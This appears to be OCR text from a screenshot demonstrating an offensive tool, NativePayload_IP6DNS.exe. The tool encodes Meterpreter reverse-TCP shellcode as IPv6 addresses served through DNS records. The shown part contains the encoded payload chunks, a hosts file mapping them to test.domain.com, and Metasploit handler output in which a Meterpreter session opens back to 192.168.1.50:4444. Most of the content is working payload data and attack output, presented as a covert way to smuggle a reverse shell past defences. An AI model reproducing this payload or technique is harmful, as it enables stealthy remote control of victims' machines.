 File Machine View Input Devices Help
Administrator: Command Prompt - NativePayload_IP6DNS.exe test.domain.com 192.168.1.50
fe80 1111 ffe0 5841 595a 488b 12e9 ae20 --> fe80:1111:ffe0:5841:595a:488b:12e9:ae20
fe80 1111 4bff ffff 5d49 be77 7332 ae21 --> fe80:1111:4bff:ffff:5d49:be77:7332:ae21
fe80 1111 5f33 3200 0041 5649 89e6 ae22 --> fe80:1111:5f33:3200:41:5649:89e6:ae22
fe80 1111 4881 eca0 0100 0049 89e5 ae23 --> fe80:1111:4881:eca0:100:49:89e5:ae23
fe80 1111 49bc 0200 115c c0a8 0132 ae24 --> fe80:1111:49bc:200:115c:c0a8:132:ae24
fe80 1111 4154 4989 e44c 89f1 41ba ae25 --> fe80:1111:4154:4989:e44c:89f1:41ba:ae25
fe80 1111 4c77 2607 ffd5 4c89 ea68 ae26 --> fe80:1111:4c77:2607:ffd5:4c89:ea68:ae26
fe80 1111 0101 0000 5941 ba29 806b ae27 --> fe80:1111:101:0:5941:ba29:806b:ae27
fe80 1111 00ff d56a 0541 5e50 504d ae28 --> fe80:1111:ff:d56a:541:5e50:504d:ae28
fe80 1111 31c9 4d31 c048 ffc0 4889 ae29
--> fe80:1111:31c9:4d31:c048:ffc0:4889:ae29
PAYLOAD Lines Count: 51
ae0 ... ae50 = 51
Bingo Meterpreter session by IPv6_Address and DNS traffic ;)
DNS Round-Robin Supported
Start
Administrator: Command Prompt
C:\>ipconfig | find "IPv4"
IPv4 Address. . . . . . . . . . . : 192.168.1.101
C:\>_
Open
hosts
/etc
fe80:1111:4158:4c89:e248:89f9:41ba:ae32 test.domain.com
fe80:1111:99a5:7461:ffd5:85c0:740a:ae33 test.domain.com
fe80:1111:49ff:ce75:e5e8:9300:0000:ae34 test.domain.com
fe80:1111:4883:ec10:4889:e24d:31c9:ae35 test.domain.com
fe80:1111:6a04:4158:4889:f941:ba02:ae36 test.domain.com
fe80:1111:d9c8:5fff:d583:f800:7e55:ae37 test.domain.com
fe80:1111:4883:c420:5e89:f66a:4041:ae38 test.domain.com
fe80:1111:5968:0010:0000:4158:4889:ae39 test.domain.com
fe80:1111:f248:31c9:41ba:58a4:53e5:ae40 test.domain.com
fe80:1111:ffd5:4889:c349:89c7:4d31:ae41 test.domain.com
fe80:1111:c949:89f0:4889:da48:89f9:ae42 test.domain.com
fe80:1111:41ba:02d9:c85f:ffd5:83f8:ae43 test.domain.com
fe80:1111:007d:2858:4157:5968:0040:ae44 test.domain.com
fe80:1111:0000:4158:6a00:5a41:ba0b:ae45 test.domain.com
fe80:1111:2f0f:30ff:d557:5941:ba75:ae46 test.domain.com
fe80:1111:6e4d:61ff:d549:ffce:e93c:ae47 test.domain.com
fe80:1111:ffff:ff48:01c3:4829:c648:ae48 test.domain.com
fe80:1111:85f6:75b4:41ff:e758:6a00:ae49 test.domain.com
fe80:1111:5949:c7c2:f0b5:a256:ffd5:ae50 test.domain.com
Plain Text Tab Width: 8 Ln 53,
msf exploit(handler) > rexploit -j
[*] Stopping existing job...
[*] Reloading module...
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (1188911 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.50:4444 -> 192.168.1.101:1095) at 2017-02-12 19:38:16 +0330